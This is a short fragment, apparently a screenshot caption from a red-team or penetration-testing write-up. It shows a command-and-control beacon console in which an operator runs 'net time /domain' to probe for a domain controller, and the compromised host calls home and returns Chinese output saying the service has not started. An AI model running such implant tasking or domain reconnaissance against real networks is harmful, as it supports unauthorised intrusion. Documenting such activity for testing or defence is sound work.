 beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
服务尚未启动。